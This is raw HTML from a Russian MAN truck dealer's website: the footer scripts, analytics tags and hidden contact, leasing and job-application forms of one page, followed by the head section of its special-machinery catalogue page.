        <button class="sharer button" data-sharer="facebook" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Facebook</span></button>
        <button class="sharer button" data-sharer="twitter" data-title="Грузовики для дальних перевозок, использования в сфере строительства и развозных перевозок | Грузовики MAN Россия" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Twitter</span></button>
        <button class="sharer button" data-sharer="googleplus" data-url="https://www.truck.man.eu/ru/ru/index.html" type="button">
            <span class="sr-only">Опубликовать на Google+</span></button>
        <button class="sharer button" data-sharer="linkedin" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на LinkedIn</span></button>
        <!-- /noindex -->
    </div>
</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/man-2021-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/man-komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js" id="jquery-wpcf7-starrating-awesome-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.cookie.js" id="jquery-coockie-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/inview.min.js" id="waypoints-inview-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js" id="my-main-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js" id="wpyaml-onepager-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/jquery.mask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/resizesensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my.js?8" id="wpyaml-my-js"></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAYwEVAAAAAL857Blq6lamLJY_vYB1vCNEy4Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js" id="cf7recap-js"></script>
<!-- noindex -->


<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/49341967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="/cache/downloadjs.php?url=https://www.googletagmanager.com/gtag/js?id=UA-170236292-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-170236292-1');
</script>





  
<script>
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49341967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
}); 
//window.onReadyState("complete",function(){
    (function ct_load_script() {
            	var ct = document.createElement('script'); ct.type = 'text/javascript';
            	ct.src = document.location.protocol+'//cc.calltracking.ru/phone.9f8ec.9821.async.js?nc='+Math.floor(new Date().getTime()/300000);
            	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();	

    var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref);
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
    }
    window.addEventListener('load', function () {
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=dcd22eb9f62a5723ea1b7f1f53d5226a");
    })
//});
}    
</script>
<!-- /noindex -->

<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f2092-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Запросить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f2092-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="leasing">
    <span class="h3">Заявка на лизинг</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f2092-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="specialoffer">
    <span class="h3">Принять участие в акции</span>
    
<div class="wpcf7 no-js" id="wpcf7-f4368-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="4368">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f4368-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4368" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4368-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f7385-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="7385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f7385-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7385" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7385-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-job"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-job" /></span></div>
					</div>
				</div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты на email</span>
    
<div class="wpcf7 no-js" id="wpcf7-f13203-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="13203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/special-machinery/#wpcf7-f13203-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13203-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваш email (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<!-- Валидация номера телефона -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://man-komdorauto.ru/catalog/f/special-machinery/
body_size: 35188
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->
<head>
    <!--[if lt IE 8]>
    <meta http-equiv="refresh" content="0; url=https://man-komdorauto.ru/oldie/oldie.html"/>
    <![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
            <title>Купить грузовую спецтехнику МАН в Москве | Цены и фото дилера MAN</title>
    	

    
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-touch-fullscreen" content="yes"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>

    <meta name="robots" content="index, follow">
    <meta name="author" content="«КомдорАвто»">
    <meta name="copyright" content="«КомдорАвто», all rights reserved">

    <link rel="apple-touch-icon" sizes="57x57" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-16x16.png">
    <link rel="manifest" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://man-komdorauto.ru/feed/rss2">
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://man-komdorauto.ru/feed/rss"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://man-komdorauto.ru/feed/atom"/>
    <link rel="pingback" href="https://man-komdorauto.ru/xmlrpc.php">
    
    <meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="каталог техники ман, техника man, цена, купить, москва">

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="В наличии спецтехника МАН от официального дилера MAN в Москве. по выгодной цене эвакуаторы, погрузчики, мусоровозы. сортиментовозы, ломовозы, шасси, бензовозы, КМУ и др. Цены и характеристики в лизинг" />

<meta name="keywords"  content="грузовая спецтехника, спецтехника ман, спецтехника man, купить, москва, бу, с пробегом, немецкая" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://man-komdorauto.ru/#organization","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"++74995072224","contactType":"sales"}},{"@type":"WebSite","@id":"https://man-komdorauto.ru/#website","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://man-komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://man-komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://man-komdorauto.ru/catalog/#collectionpage","url":"https://man-komdorauto.ru/catalog/","inLanguage":"ru-RU","name":"Каталог техники MAН (MAN)","isPartOf":{"@id":"https://man-komdorauto.ru/#website"},"breadcrumb":{"@id":"https://man-komdorauto.ru/catalog/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://man-komdorauto.ru/catalog/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/","url":"https://man-komdorauto.ru/","name":"КомдорАвто - официальный дилер ООО «МАН Трак энд Бас РУС» | Продажа и обслуживание MAN (МАН) в Москве"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/catalog/","url":"https://man-komdorauto.ru/catalog/","name":"Каталог техники MAН (MAN)"}}]}]}</script>
<link rel="canonical" href="https://man-komdorauto.ru/catalog/f/special-machinery/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Купить грузовую спецтехнику МАН в Москве | Цены и фото дилера MAN " />
<meta property="og:description" content="В наличии спецтехника МАН от официального дилера MAN в Москве. по выгодной цене эвакуаторы, погрузчики, мусоровозы. сортиментовозы, ломовозы, шасси, бензовозы, КМУ и др. Цены и характеристики в лизинг" />
<meta property="og:url" content="https://man-komdorauto.ru/catalog/f/special-machinery/" />
<meta property="og:site_name" content="КомдорАвто - официальный дилер MAN" />
<meta property="og:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta property="article:published_time" content="2023-11-27T12:28:52Z" />
<meta property="article:modified_time" content="2024-02-12T10:16:04Z" />
<meta property="og:image:secure_url" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Купить грузовую спецтехнику МАН в Москве | Цены и фото дилера MAN " />
<meta name="twitter:description" content="В наличии спецтехника МАН от официального дилера MAN в Москве. по выгодной цене эвакуаторы, погрузчики, мусоровозы. сортиментовозы, ломовозы, шасси, бензовозы, КМУ и др. Цены и характеристики в лизинг" />
<meta name="twitter:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-wpcf7-rating-awesome-style-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/css/jquery.wpcf7-starrating.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
